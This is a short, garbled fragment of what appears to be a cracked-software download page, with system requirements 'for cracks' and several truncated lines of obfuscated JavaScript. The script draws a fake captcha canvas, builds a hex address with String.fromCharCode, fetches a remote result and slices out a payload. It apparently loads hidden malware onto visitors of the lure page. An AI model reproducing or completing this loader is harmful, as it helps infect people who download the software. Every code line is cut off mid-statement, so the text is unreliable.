
⏰ Updated on: 2026-03-26
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1+ GHz for cracks
RAM:
Needed: 4 GB
Disk space:
64 GB for crack